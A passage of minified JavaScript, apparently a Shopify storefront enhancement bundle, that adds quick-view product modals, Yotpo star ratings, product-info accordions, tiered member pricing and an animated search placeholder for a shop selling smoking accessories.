e=i.find("#productSelect"),t=e.get(0).selectedIndex,n=e.get(0).options[t].dataset;return{id:Number(e.get(0).options[t].value),price:n.price,sku:n.sku,vid:n.vid,m:n.m,e:n.e}}();let t=window.Shopify.money_format;"$"==t&&(t="");let n=window.Shopify.formatMoney(Number(e.price),t);i.find(".market-cell .new_price ").text(n),n=window.Shopify.formatMoney(Number(e.m).toFixed(2),t),i.find(".member-cell .new_price ").text(n),n=window.Shopify.formatMoney(Number(e.e).toFixed(2),t),i.find(".elite-cell .new_price ").text(n)}function a(){const e=r.variants.filter((e=>e.available));let t,n=[],o=[];i.find("#product-options .option").each((function(r){n=[...e],i.find("#product-options .option").each((function(e){r!=e&&(t=c(this).find(".option-select-button.active").val(),n=n.filter((n=>n[`option${e+1}`]==t)))})),o=[...new Set(n.map((e=>e[`option${r+1}`])))],c(this).find(".option-select-button").each((function(){t=c(this).val(),o.includes(t)?c(this).removeClass("cc-disabled"):c(this).addClass("cc-disabled")}))}))}function s(){const e=Number(i.find("#productSelect").val()),t=r.variants.filter((t=>t.id&&t.id==e));if(t.length){const e=Object.assign({},t[0]);e.featured_image&&"object"==typeof e.featured_image&&e.featured_image.position&&(i.find(".cc-Main-image img").attr("src",e.featured_image.src),i.find(".cc-thumb-active").removeClass("cc-thumb-active"),i.find(".cc-sli-img").eq(e.featured_image.position-1).addClass("cc-thumb-active"))}}function l(){i.find(".option-select-button").on("click",(function(){c(this).addClass("active").siblings().removeClass("active"),function(){let e,t=[...r.variants];i.find("#product-options .option").each((function(n){e=c(this).find(".option-select-button.active").val(),t=t.filter((t=>t[`option${n+1}`]==e))})),t.length?(i.find("#productSelect").val(t[0].id),i.find(".variant-lowstock").hide(),i.find(`.variant-lowstock[id="variant_${t[0].id}_countdown"]`).show()):i.find(".variant-lowstock").hide(),t=t.filter((e=>e.available)),t.length?i.find("#AddToCart").removeAttr("disabled").find("#AddToCartText").text("Add to Cart"):i.find("#AddToCart").attr("disabled",!0).find("#AddToCartText").text("Sold Out")}(),o(),a(),s()}))}async function d(e){r=await fetch(`${e}.js`).then((e=>e.json())).then((e=>e)),function(){r.available||i.find("#AddToCart").addClass("cc-soldout").attr("disabled",!0);const e=r.variants.filter((e=>e.available));if(e.length){const t=Object.assign({},e[0]);let n;i.find(".option-select").val(t.id),r.options.forEach(((e,c)=>{n=t[`option${c+1}`],i.find(`.option-select-button[value="${n}"]`).addClass("active")})),i.find(`.variant-lowstock[id="variant_${t.id}_countdown"]`).show()}o(),a(),l(),s()}()}async function p(t){const n=`https://api-cdn.yotpo.com/v3/storefront/store/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz/product/${t}/ratings`,r=await fetch(n).then((e=>e.json())).then((e=>e.bottomline));r&&"object"==typeof r&&i.find(".yotpo-widget-instance").append(function(t,n){let i,r;const o=n.totalReviews>1?`${n.totalReviews} Reviews`:`${n.totalReviews} Review`,a=c(`\n      <div class="cc-product__rating" data-review_rating="${n.averageScore}">\n        <div class="cc-rating-wrap">\n          <div class="cc-rating__stars" aria-label="${n.averageScore} rating" title="${n.averageScore} rating">\n            <div class="cc-rating-stars" aria-hidden="true"></div>\n          </div>\n          <div class="cc-review__count">\n            <span class="cc-review-count">${o}</span>\n          </div>\n        </div>\n      </dv>\n    `);for(let o=1;o<=5;o++){const s=c(e.snippets.ratingstar);s.find("linearGradient").attr("id",`cc_stars_gradient_${t}_${o}`),s.find("path").attr("fill",`url(#cc_stars_gradient_${t}_${o})`),o<=n.averageScore?i="100%":(r=n.averageScore-(o-1),i=r>0?`${Math.ceil(100*r)}%`:"0%"),s.find("linearGradient stop:not([stop-opacity])").attr("offset",i),s.find("linearGradient stop[stop-opacity]").attr("offset",i),a.find(".cc-rating-stars").append(s)}return a}(t,r))}function u(n){i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"),i.find(".cc-product-image").empty(),i.find(".cc-product-content").empty(),fetch(n).then((e=>e.text())).then((r=>{const o=(new DOMParser).parseFromString(r,"text/html");i.removeClass("cc-loader-active"),i.addClass("cc-quickview-show"),c("body").addClass("cc-view"),i.find(".cc-product-content").append(c(o).find("#product-top").clone()),function(t){var n,r,o=0,a=450;i.find(".cc-product-image").append('<div class="cc-image-rewamp"><div class="cc-thumbnail-sec"></div><div class="cc-Main-image"><img src=""></div></div>'),c(".cc-thumbnail-sec").prepend(e.snippets.ccslide);const s=c(".cc-left-slider");c(".cc-Main-image img").attr("src",c(t).find(".image").eq(0).find(".rsImg").attr("src")),c(t).find(".image").each((function(){var t=c(e.snippets.images);t.find("img").attr("src",c(this).find(".rsImg").attr("src")),t.find("a").on("click",(function(t){t.preventDefault();const n=c(this);n.parent().parent().siblings().removeClass("cc-thumb-active"),n.parent().parent().addClass("cc-thumb-active"),c(".cc-Main-image img").attr("src",n.find("img").attr("src")),e.trigger("clicked.image")})),c(".cc-thumb-sliders").append(t)})),setTimeout((()=>{c(".cc-thumb-sliders .cc-sli-img").eq(0).addClass("cc-thumb-active"),r=s.find(".cc-slider-wraper").height(),(n=s.find(".cc-slider-wraper").prop("scrollHeight"))>r&&(s.find(".ccthumb-next").show(),s.find(".ccthumb-next").on("click",(()=>{s.find(".ccthumb-previews").show(),o!=n-r&&(o+a>n-r?(o=n-r,s.find(".ccthumb-next").hide()):(o+=a)==n-r?s.find(".ccthumb-next").hide():s.find(".ccthumb-next").show(),s.find(".cc-thumb-sliders").css({transform:`translate3d(0, -${o}px, 0)`,transition:"all 0.6s ease-out"})),e.trigger("Clicked.next")})),s.find(".ccthumb-previews").on("click",(()=>{0!=o&&(s.find(".ccthumb-next").show(),o>a?(o-=a,s.find(".ccthumb-previews").show()):(o=0,s.find(".ccthumb-previews").hide()),s.find(".cc-thumb-sliders").css({transform:`translate3d(0, -${o}px, 0)`,transition:"all 0.6s ease-out"})),e.trigger("Clicked.previous")})))}),500)}(c(o).find("#ProductPhotoWrapper #ProductPhoto")),i.find(".grid__item.action-section").prepend(c(e.snippets.quanity)),i.find(".grid__item.action-section").prepend(`<a class="cc-link" href="${n}">View product details</a>`),i.find(".cc-link").on("click",(()=>{e.trigger("Clicked.viewproductdetails")})),1==i.find(".cc-qv-product-image .cc-itemss").length&&i.find(".cc-qv-product-image .cc-itemss .cc-img").wrap(`<a class="cc-product-link" href="${n}"></a>`),i.find(".cc-product-link").on("click",(()=>{e.trigger("Clicked.product")})),i.find("#product-top #ProductTitleTop h1.animated.fadeInUp.step1.white").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`),window.location.href=n})),i.find(".cc-q-minus").on("click",(n=>{n.preventDefault(),1!=(t=c("#product-quantity").val())&&""!=t&&(t--,i.find("#product-quantity").val(t)),e.trigger("Clicked.decrement")})),i.find(".cc-q-plus").on("click",(n=>{n.preventDefault(),""==(t=i.find("#product-quantity").val())&&(t=0),t++,i.find("#product-quantity").val(t),e.trigger("Clicked.increment")})),i.find("#product-quantity").on("change, keyup",(()=>{setTimeout((()=>{const e=c("#product-quantity").val();i.find("#product-quantity").val(e)}),500)})),i.find("#AddToCart").on("click",(function(t){t.preventDefault(),c(this).attr("disabled",!0);!async function(e){const t=new FormData(e.get(0));await fetch("/cart/add.js",{method:"post",body:t}).then((e=>e.json())).then((e=>{i.find("#AddToCart").removeAttr("disabled"),i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view");try{populateCartDrawer(e)}catch(e){}}))}(c(this).closest("form"));const n=c(this).text().trim().toLowerCase();e.trigger(`clicked.${n}`)})),i.find("#product-options .option-select-button.primary-option").on("click",(function(){const t=c(this).find("span").text().trim().toLowerCase();c(this).val();e.trigger(`clicked.${t}`)})),i.find(".variant-lowstock").hide();const a=i.find("#AddToCartForm").attr("data-pid");a&&p(a);try{d(n)}catch(e){}i.find(".cc-product-content").scrollTop(0)}))}function h(){let t;c(".new-collection-container .product.grid__item:not(:has(.cc-qvw-16229760))").each((function(){var n=c(this).find(".grid__image").attr("href");c(this).find(".cc-qvw-16229760").length||(t=c(`\n          <div class="cc-qvw-16229760">\n            <button class="cc-qvw-btn" type="button" data-product_url="${n}">\n              <span class="cc-qvw-label">Quick View</span>\n            </button>\n          </div>\n        `),function(t){let n;t.find(".cc-qvw-btn").on("click",(function(t){t.preventDefault(),t.stopPropagation(),n=c(this).attr("data-product_url"),i.addClass("cc-loader-active"),u(n),e.trigger("clicked.quickview")}))}(t),c(this).find(".image-holder").append(t)),c(this).attr("data-plink",n)}))}c(document).on("click",(e=>{c(e.target).closest(".cc-quick-view-16229760 .cc-overlay1").length&&!c(e.target).closest(".cc-quick-view-16229760 .cc-quick-view").length&&(i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"))})),c(".cc-quick-view-16229760 .cc-modal-close").on("click",(()=>{i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"),e.trigger("clicked.close")})),c(".new-collection-container .product.grid__item .card--btn .btn.tttt").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),c(".new-collection-container .product.grid__item .t.card--btn.single-item-form .btn.add-to-cart-button.hhh").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),c(".template-collection").length&&(e.trigger("visible"),h());let g=window.location.pathname;!function(){const t=new MutationObserver((()=>{g!=window.location.pathname&&(g=window.location.pathname,c(".template-collection").length&&e.trigger("visible")),c(".new-collection-container .product.grid__item").length&&c(".new-collection-container .product.grid__item:not(:has(.cc-qvw-16229760))").length&&h()}));t.observe(document,{subtree:!0,childList:!0}),window.addEventListener("beforeunload",(()=>{t.disconnect()}))}(),e.on("closed",(()=>{c("body").removeClass("cc-sw-show")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(101)))).then((()=>this.insertHTML("prepend-to","body",n(102)))).then((()=>{this.snippets.quanity=n(103)})).then((()=>{this.snippets.slider=n(104)})).then((()=>{this.snippets.ccThumbslider=n(105)})).then((()=>{this.snippets.imgitem=n(106)})).then((()=>{this.snippets.ccThumbimgitem=n(107)})).then((()=>{this.snippets.ratingstar=n(108)})).then((()=>n(49)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){var t,c=n(0),i=c(".cc-quick-view-16229760");let r,o={};function a(e,t){const n=i.find(".cc-slider__arrows");0==e?(n.find(".cc-prev").attr("disabled",!0).attr("aria-hidden",!0),n.find(".cc-next").removeAttr("disabled").attr("aria-hidden",!1)):e+1==t?(n.find(".cc-next").attr("disabled",!0).attr("aria-hidden",!0),n.find(".cc-prev").removeAttr("disabled").attr("aria-hidden",!1)):n.find(".cc-prev, .cc-next").removeAttr("disabled").attr("aria-hidden",!1)}function s(e,t){const n=i.find(".cc-thumb__arrows");0==e?(n.find(".cc-thumb-prev").attr("disabled",!0).attr("aria-hidden",!0),n.find(".cc-thumb-next").removeAttr("disabled").attr("aria-hidden",!1)):e+5==t?(n.find(".cc-thumb-next").attr("disabled",!0).attr("aria-hidden",!0),n.find(".cc-thumb-prev").removeAttr("disabled").attr("aria-hidden",!1)):n.find(".cc-thumb-prev, .cc-thumb-next").removeAttr("disabled").attr("aria-hidden",!1)}function l(){const e=function(){const e=i.find("#productSelect"),t=e.get(0).selectedIndex,n=e.get(0).options[t].dataset;return{id:Number(e.get(0).options[t].value),price:n.price,sku:n.sku,vid:n.vid,m:n.m,e:n.e}}();let t=window.Shopify.money_format;"$"==t&&(t="");let n=window.Shopify.formatMoney(Number(e.price),t);i.find(".market-cell .new_price ").text(n),n=window.Shopify.formatMoney(Number(e.m).toFixed(2),t),i.find(".member-cell .new_price ").text(n),n=window.Shopify.formatMoney(Number(e.e).toFixed(2),t),i.find(".elite-cell .new_price ").text(n)}function d(){const e=o.variants.filter((e=>e.available));let t,n=[],r=[];i.find("#product-options .option").each((function(o){n=[...e],i.find("#product-options .option").each((function(e){o!=e&&(t=c(this).find(".option-select-button.active").val(),n=n.filter((n=>n[`option${e+1}`]==t)))})),r=[...new Set(n.map((e=>e[`option${o+1}`])))],c(this).find(".option-select-button").each((function(){t=c(this).val(),r.includes(t)?c(this).removeClass("cc-disabled"):c(this).addClass("cc-disabled")}))}))}function p(){const e=Number(i.find("#productSelect").val()),t=o.variants.filter((t=>t.id&&t.id==e));if(t.length){const e=Object.assign({},t[0]);if(e.featured_image&&"object"==typeof e.featured_image&&e.featured_image.position){if(r){const t=r.currentSlide,n=e.featured_image.position-1;t-n>1||n-t>1?(r.config.duration=0,r.resizeHandler(),r.goTo(n),r.config.duration=700,r.resizeHandler()):r.goTo(n)}i.find(".cc-indiactive").removeClass("cc-indiactive"),i.find(".cc-thumb-slider .cc-itemss").eq(pos).addClass("cc-indiactive")}}}function u(){i.find(".option-select-button").on("click",(function(){c(this).addClass("active").siblings().removeClass("active"),function(){let e,t=[...o.variants];i.find("#product-options .option").each((function(n){e=c(this).find(".option-select-button.active").val(),t=t.filter((t=>t[`option${n+1}`]==e))})),t.length?(i.find("#productSelect").val(t[0].id),i.find(".variant-lowstock").hide(),i.find(`.variant-lowstock[id="variant_${t[0].id}_countdown"]`).show()):i.find(".variant-lowstock").hide(),t=t.filter((e=>e.available)),t.length?i.find("#AddToCart").removeAttr("disabled").find("#AddToCartText").text("Add to Cart"):i.find("#AddToCart").attr("disabled",!0).find("#AddToCartText").text("Sold Out")}(),l(),d(),p()}))}async function h(e){o=await fetch(`${e}.js`).then((e=>e.json())).then((e=>e)),function(){o.available||i.find("#AddToCart").addClass("cc-soldout").attr("disabled",!0);const e=o.variants.filter((e=>e.available));if(e.length){const t=Object.assign({},e[0]);let n;i.find(".option-select").val(t.id),o.options.forEach(((e,c)=>{n=t[`option${c+1}`],i.find(`.option-select-button[value="${n}"]`).addClass("active")})),i.find(`.variant-lowstock[id="variant_${t.id}_countdown"]`).show()}l(),d(),u(),p()}()}async function g(t){const n=`https://api-cdn.yotpo.com/v3/storefront/store/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz/product/${t}/ratings`,r=await fetch(n).then((e=>e.json())).then((e=>e.bottomline));r&&"object"==typeof r&&i.find(".yotpo-widget-instance").append(function(t,n){let i,r;const o=n.totalReviews>1?`${n.totalReviews} Reviews`:`${n.totalReviews} Review`,a=c(`\n      <div class="cc-product__rating" data-review_rating="${n.averageScore}">\n        <div class="cc-rating-wrap">\n          <div class="cc-rating__stars" aria-label="${n.averageScore} rating" title="${n.averageScore} rating">\n            <div class="cc-rating-stars" aria-hidden="true"></div>\n          </div>\n          <div class="cc-review__count">\n            <span class="cc-review-count">${o}</span>\n          </div>\n        </div>\n      </dv>\n    `);for(let o=1;o<=5;o++){const s=c(e.snippets.ratingstar);s.find("linearGradient").attr("id",`cc_stars_gradient_${t}_${o}`),s.find("path").attr("fill",`url(#cc_stars_gradient_${t}_${o})`),o<=n.averageScore?i="100%":(r=n.averageScore-(o-1),i=r>0?`${Math.ceil(100*r)}%`:"0%"),s.find("linearGradient stop:not([stop-opacity])").attr("offset",i),s.find("linearGradient stop[stop-opacity]").attr("offset",i),a.find(".cc-rating-stars").append(s)}return a}(t,r))}function f(o){i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"),i.find(".cc-qv-product-image").empty(),i.find(".cc-thumbnail-image").empty(),i.find(".cc-product-content").empty(),fetch(o).then((e=>e.text())).then((l=>{const d=(new DOMParser).parseFromString(l,"text/html");i.removeClass("cc-loader-active"),i.addClass("cc-quickview-show"),c("body").addClass("cc-view"),i.find(".cc-product-content").append(c(d).find("#product-top").clone()),i.find(".cc-qv-product-image").append(e.snippets.slider),i.find(".cc-thumbnail-image").append(e.snippets.ccThumbslider),c(d).find("#ProductPhotoWrapper #ProductPhoto .image").each((function(){var t=c(e.snippets.imgitem),n=c(e.snippets.ccThumbimgitem);if(c(this).find("iframe").length)t.find("img").remove(),t.append('<iframe src="" width=""></iframe>'),t.find("iframe").attr("src",c(this).find("iframe").attr("src"));else{t.addClass("cc-hide");const e=c(this).find("img").attr("src"),i=c(this).find("img").attr("src").replace("_200x","_400x");t.find("img").attr("src",i),n.find("img").attr("src",e)}i.find(".cc-qv-product-image .cc-slider").append(t),i.find(".cc-thumbnail-image .cc-thumb-slider").append(n)})),i.find(".grid__item.action-section").prepend(c(e.snippets.quanity)),i.find(".grid__item.action-section").prepend(`<a class="cc-link" href="${o}">View product details</a>`),i.find(".cc-link").on("click",(()=>{e.trigger("Clicked.viewproductdetails")})),1==i.find(".cc-qv-product-image .cc-itemss").length&&i.find(".cc-qv-product-image .cc-itemss .cc-img").wrap(`<a class="cc-product-link" href="${o}"></a>`),i.find(".cc-product-link").on("click",(()=>{e.trigger("Clicked.product")})),function(){var t,o;const l=n(16),d=i.find(".cc-qv-product-image .cc-itemss").length;let p;i.find(".cc-thumbnail-image").show(),r=new l({selector:i.find(".cc-slider").get(0),perPage:{320:1},draggable:!1,duration:700,loop:!1,onInit(){p=this.currentSlide,a(p,d)},onChange(){p=this.currentSlide,a(p,d)}});const u=i.find(".cc-thumb-slider .cc-itemss").length;let h;u>5&&(i.find(".cc-thumbnail-image").addClass("cc-thumb__slides"),o=new l({selector:i.find(".cc-thumb-slider").get(0),perPage:{320:5,699:5,767:5,1024:5},draggable:!0,duration:700,onInit(){h=this.currentSlide,s(h,u)},onChange(){h=this.currentSlide,s(h,u)}})),t=i.find(".cc-itemss").length,t-=r.perPage+1;for(let e=0;e<t;e++)i.find(".cc-thumbnail-list").append('<li class="cc-indiitem"></li>');i.find(".cc-qv-product-image .cc-itemss").length>1?(i.find(".cc-next").on("click",(()=>{r.next(),c(".cc-indiactive").removeClass("cc-indiactive"),i.find(".cc-thumb-slider .cc-itemss").eq(r.currentSlide).addClass("cc-indiactive"),e.trigger("clicked.next")})),i.find(".cc-prev").on("click",(()=>{r.prev(),c(".cc-indiactive").removeClass("cc-indiactive"),i.find(".cc-thumb-slider .cc-itemss").eq(r.currentSlide).addClass("cc-indiactive"),e.trigger("clicked.previous")}))):i.find(".cc-slider__arrows").remove(),i.find(".cc-thumb-slider .cc-itemss").length<=1&&i.find(".cc-thumbnail-image").hide(),i.find(".cc-thumb-slider .cc-itemss").length>5?(i.find(".cc-thumb-next").on("click",(()=>{o.next(),e.trigger("clicked.next")})),i.find(".cc-thumb-prev").on("click",(()=>{o.prev(),e.trigger("clicked.previous")}))):i.find(".cc-thumb__arrows").remove(),i.find(".cc-thumb-slider .cc-itemss").eq(0).addClass("cc-indiactive"),i.find(".cc-thumb-slider .cc-itemss").each((function(t){c(this).on("click",(function(){c(".cc-indiactive").removeClass("cc-indiactive"),c(this).addClass("cc-indiactive");const n=r.currentSlide,i=t;n-i>1||i-n>1?(r.config.duration=0,r.resizeHandler(),r.goTo(i),r.config.duration=700,r.resizeHandler()):r.goTo(i),r.goTo(t),e.trigger("clicked.image")}))}))}(),i.find("#product-top #ProductTitleTop h1.animated.fadeInUp.step1.white").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`),window.location.href=o})),i.find(".cc-q-minus").on("click",(n=>{n.preventDefault(),1!=(t=c("#product-quantity").val())&&""!=t&&(t--,i.find("#product-quantity").val(t)),e.trigger("Clicked.decrement")})),i.find(".cc-q-plus").on("click",(n=>{n.preventDefault(),""==(t=i.find("#product-quantity").val())&&(t=0),t++,i.find("#product-quantity").val(t),e.trigger("Clicked.increment")})),i.find("#product-quantity").on("change, keyup",(()=>{setTimeout((()=>{const e=c("#product-quantity").val();i.find("#product-quantity").val(e)}),500)})),i.find("#AddToCart").on("click",(function(){c(this).attr("disabled",!0);!async function(e){const t=new FormData(e.get(0));await fetch("/cart/add.js",{method:"post",body:t}).then((e=>e.json())).then((e=>{i.find("#AddToCart").removeAttr("disabled"),i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view");try{populateCartDrawer(e)}catch(e){}}))}(c(this).closest("form"));const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),i.find("#product-options .option-select-button.primary-option").on("click",(function(){const t=c(this).find("span").text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),i.find(".variant-lowstock").hide();const p=i.find("#AddToCartForm").attr("data-pid");p&&g(p);try{h(o)}catch(e){}i.find(".cc-content").scrollTop(0)}))}function m(){let t;c("#products .product.grid__item:not(:has(.cc-qvw-16229760))").each((function(){var n=c(this).find(".grid__image").attr("href");c(this).find(".cc-qvw-16229760").length||(t=c(`\n          <div class="cc-qvw-16229760">\n            <button class="cc-qvw-btn" type="button" data-product_url="${n}">\n              <span class="cc-qvw-label">Quick View</span>\n            </button>\n          </div>\n        `),function(t){let n;t.find(".cc-qvw-btn").on("click",(function(t){t.preventDefault(),t.stopPropagation(),n=c(this).attr("data-product_url"),i.addClass("cc-loader-active"),f(n),e.trigger("clicked.quickview")}))}(t),c(this).find(".image-holder").append(t)),c(this).attr("data-plink",n)}))}c(document).on("click",(e=>{c(e.target).closest(".cc-quick-view-16229760 .cc-overlay1").length&&!c(e.target).closest(".cc-quick-view-16229760 .cc-quick-view").length&&(i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"))})),c(".cc-quick-view-16229760 .cc-modal-close").on("click",(()=>{i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"),e.trigger("clicked.close")})),c(".new-collection-container .product.grid__item .card--btn .btn.tttt").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),c(".new-collection-container .product.grid__item .t.card--btn.single-item-form .btn.add-to-cart-button.hhh").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),c(".template-collection").length&&(e.trigger("visible"),m());let v=window.location.pathname;!function(){const t=new MutationObserver((()=>{v!=window.location.pathname&&(v=window.location.pathname,c(".template-collection").length&&e.trigger("visible")),c(".new-collection-container .product.grid__item").length&&c(".new-collection-container .product.grid__item:not(:has(.cc-qvw-16229760))").length&&m()}));t.observe(document,{subtree:!0,childList:!0}),window.addEventListener("beforeunload",(()=>{t.disconnect()}))}(),e.on("closed",(()=>{c("body").removeClass("cc-sw-show")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(109)))).then((()=>{this.snippets.accordionHtml=n(110)})).then((()=>n(51)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){const t=n(0);!function(){const n=new MutationObserver((()=>{t(".about-product:not(.cc-product-30059977)").length&&function(){t(".about-product").addClass("cc-product-30059977"),t(".about-product").before(e.snippets.accordionHtml);const n=t(".cc-accordion-30059977");!function(){const e=t(".about-product").wrapAll();t(".about-product").length&&n.find('.cc-tab-list[data-list="About the Product"]').show(),n.find('.cc-content-list[id="About__30059977"]').append(e)}(),function(){const e=t('.highlights-new[id="highlights"]').wrapAll();t('.highlights-new[id="highlights"]').length&&n.find('.cc-tab-list[data-list="Highlights"]').show(),n.find('.cc-content-list[id="Highlights__30059977"]').append(e)}(),n.on("click",".cc-accordion-button",(function(){const c=t(this).attr("aria-controls"),i=t(this).text();t(this).addClass("cc-button-active").attr("aria-expanded",!0),n.find(".cc-accordion-button").not(this).removeClass("cc-button-active").attr("aria-expanded",!1),n.find(`.cc-content-list[id="${c}"]`).addClass("cc-content-active"),n.find(".cc-content-list").not(`[id="${c}"]`).removeClass("cc-content-active"),e.trigger(`Clicked.${i}`)})),e.trigger("visible")}()}));n.observe(document,{subtree:!0,childList:!0}),window.addEventListener("beforeunload",(()=>{n.disconnect()}))}()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(111)))).then((()=>{this.snippets.accordionHtml=n(112)})).then((()=>n(53)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc(),c=n(0);let i="";function r(){const t=window.location.pathname;if(i!=t){i=t;c(".product-top-content").length>0&&(e.trigger("visible"),function(){c(".about-product").before(e.snippets.accordionHtml);const t=c(".cc-accordion-48576568");!function(){const e=c(".about-product").wrapAll();c(".about-product").length&&t.find('.cc-tab-list[data-list="About the Product"]').show(),t.find('.cc-content-list[id="About__30059977"]').append(e)}(),function(){const e=c('.highlights-new[id="highlights"]').wrapAll();c('.highlights-new[id="highlights"]').length&&t.find('.cc-tab-list[data-list="Highlights"]').show(),t.find('.cc-content-list[id="Highlights__30059977"]').append(e)}(),t.on("click",".cc-accordion-button",(function(){const n=c(this).attr("aria-controls"),i=c(this).text();c(this).addClass("cc-button-active").attr("aria-expanded",!0),t.find(".cc-accordion-button").not(this).removeClass("cc-button-active").attr("aria-expanded",!1),t.find(`.cc-content-list[id="${n}"]`).addClass("cc-content-active"),t.find(".cc-content-list").not(`[id="${n}"]`).removeClass("cc-content-active"),e.trigger(`Clicked.${i}`)}))}())}}t((()=>{r()}),500),r()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(113)))).then((()=>{this.snippets.priceHtml=n(114)})).then((()=>n(55)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc(),c=n(0);!function(){const n=new MutationObserver((()=>{c(".template-product #addtocartbox .cc-pricing-table-wrap:not(.cc-product-91665844)").length&&c(".template-product #addtocartbox .cc-pricing-table-wrap").length&&(c(".template-product #addtocartbox .cc-pricing-table-wrap").addClass("cc-product-91665844"),c(".template-product #addtocartbox .cc-pricing-table-wrap").before(e.snippets.priceHtml),t((function(){const e=c(".cc-pricing-table-wrap .market-cell .new_price").text().trim();c(".cc-price-91665844 .cc-intial-price .cc-price-value").text(e)}),500),t((function(){const e=c(".cc-pricing-table-wrap .member-cell .new_price").text().trim();c(".cc-price-91665844 .cc-member-price .cc-price-value").text(e);const t=c(".cc-pricing-table-wrap .market-cell .new_price").text().trim().replace(/[^0-9.]/g,"")-e.replace(/[^0-9.]/g,"");c(".cc-price-91665844 .cc-member-price .cc-save-value").text(`Save $${Number(t.toFixed(2))}`)}),500),t((function(){const e=c(".cc-pricing-table-wrap .elite-cell .new_price").text().trim();c(".cc-price-91665844 .cc-elite-price .cc-price-value").text(e);const t=c(".cc-pricing-table-wrap .market-cell .new_price").text().trim().replace(/[^0-9.]/g,"")-e.replace(/[^0-9.]/g,"");c(".cc-price-91665844 .cc-elite-price .cc-save-value").text(`Save $${Number(t.toFixed(2))}`)}),500),c(".cc-pricing-table-wrap .member-cell.active").length&&c(".cc-price-91665844 .cc-price-inner").addClass("cc-member-active"),c(".cc-pricing-table-wrap .elite-cell.active").length&&c(".cc-price-91665844 .cc-price-inner").addClass("cc-elite-active"),t((function(){let e;e=c(".template-product .cc-pricing-table-wrap .elite-cell.active").length?c(".template-product .cc-main-list.cc-elite-price .cc-price-value").text().trim():c(".template-product .cc-pricing-table-wrap .member-cell.active").length?c(".template-product .cc-main-list.cc-member-price .cc-price-value").text().trim():c(".template-product .cc-main-list.cc-intial-price .cc-price-value").text().trim(),c(".template-product button.addtocart[disabled]").length||c(".template-product button.addtocart #AddToCartText").text(`Add to Cart - ${e}`)}),100),c(".cc-price-91665844  .cc-price-list").on("click",(function(t){t.preventDefault();const n=c(this).attr("aria-label");c(this).parent().toggleClass("cc-tip-active"),c(".cc-price-91665844 .cc-main-list").not(c(this).parent()).removeClass("cc-tip-active"),e.trigger(`Clicked.iicon${n}`)})),c(document).on("click",(e=>{0===c(e.target).closest(".cc-price-91665844 .cc-price-list").length&&c(".cc-price-91665844 .cc-main-list").removeClass("cc-tip-active")})),c(document).on("mousedown keydown",".addtocart",(()=>{e.trigger("Clicked.Addtocart")})),e.trigger("visible"))}));n.observe(document,{subtree:!0,childList:!0}),window.addEventListener("beforeunload",(()=>{n.disconnect()}))}()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=d(n(115)),i=n(15),r=n(26),o=d(n(0)),a=d(n(27)),s=d(n(61)),l=(n(62),n(116),d(n(10)));function d(e){return e&&e.__esModule?e:{default:e}}const p=["Puffco","Grinder","Bowl","Ash catcher","Banger","Bong","Bubbler","Dab rig","Pulsar","Carb cap","Pax"],u=()=>JSON.parse(localStorage.getItem("recentSearches"))||[],h=e=>{let t=u();const n=t.indexOf(e);n>-1&&t.splice(n,1),t.push(e);const c=t.slice(-5);localStorage.setItem("recentSearches",JSON.stringify(c))};let g=u(),f={placeholders:["Puffco","Grinder","Bowl","Ash catcher","Banger","Bong","Bubbler","Dab rig","Pulsar","Carb cap","Pax"],preText:"Search for",stay:2e3,speed:150,element:"#cc-search, #cc-search-input"};const m=f.element;let v,w=0,b=0;const y=function(){const e=f.placeholders[w].substring(0,b+1);document.querySelectorAll(m).forEach((t=>{t.setAttribute("placeholder",f.preText+" "+e)}))},x=function(){0===b?(b=0,w++,w===f.placeholders.length&&(w=0),clearInterval(v),C()):(y(),b--)},k=function(){clearInterval(v),v=setInterval(x,f.speed)},_=function(){const e=f.placeholders[w];b===e.length&&setTimeout(k,f.stay),y(),b++},C=function(){v=setInterval(_,f.speed)},S=(e,t)=>{let n;return function(){const c=this,i=arguments;clearTimeout(n),n=setTimeout((()=>e.apply(c,i)),t)}};function 